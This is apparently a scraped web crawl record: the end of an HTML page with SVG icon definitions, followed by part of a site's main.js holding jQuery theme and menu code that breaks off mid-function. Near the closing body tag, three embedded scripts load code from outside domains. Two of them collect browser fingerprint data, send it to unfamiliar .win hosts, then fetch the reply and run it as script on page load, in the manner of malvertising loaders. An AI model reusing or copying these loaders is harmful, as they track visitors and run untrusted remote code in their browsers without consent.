              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/main.js?v=v=1769955677
body_size: 4171
content:
function changeThemes() { 
	$('[data-attr-switcher]').on('click', function (e) {
	  $this = $(this);
	  $parent = $("body");
  
	  if ($parent.hasClass('light')) {
		$parent.removeClass('light');
		$.cookie('kt_rt_theme', ' ', {
		  path: "/"
		})
	  } else {
		$parent.addClass('light');
		$.cookie('kt_rt_theme', 'light', {
		  path: "/"
		})
	  }
	})
	return false;
}

function dropHidden() {
	$('body').on('click', '[data-attr-btn]', function(){
		var $this = $(this).parent();

		$("[data-attr-menu].show").not($this).removeClass("show");

		if($this.hasClass('show')){
			$this.removeClass('show');
		} else {
			$this.addClass('show');
		}
	});
	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest("[data-attr-btn], [data-attr-dropped]").length) {
			if ($("[data-attr-menu]").hasClass("show")) {
				$("[data-attr-menu]").removeClass("show");
			}
		}
	});
}
function hamburger() {
	function toggleMenu($element) {
		if ($element.hasClass('open-menu')) {
			$element.removeClass('open-menu');
			unlockScroll();
		} else {
			$element.addClass('open-menu');
			lockScroll();
		}
	}
	
	function toggleMenuAfterScroll($element) {
		toggleMenu($element);
	}
	
	$('[data-attr-hamburger],[data-attr-hamburger-menu]').on('click', function () {
		var $this = $(this).parents('body');
		const scrollPosition = $(window).scrollTop();
		const headerOffset = $('.header').offset().top;
	
		if (scrollPosition === 0) {
			toggleMenuAfterScroll($this);
		} else {
			$('html, body').scrollTop(headerOffset);
			toggleMenuAfterScroll($this);
		}
	});
	
